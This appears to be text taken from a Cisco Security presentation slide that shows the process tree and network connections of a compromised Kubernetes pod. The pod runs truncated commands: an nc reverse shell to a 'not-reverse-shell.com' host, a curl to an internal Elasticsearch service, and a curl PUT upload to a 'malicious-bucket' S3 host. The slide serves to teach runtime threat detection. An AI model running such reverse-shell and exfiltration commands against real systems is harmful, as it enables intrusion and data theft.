 Let’s Deep Dive Into A Kubernetes Pod
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 40
Cisco Confidential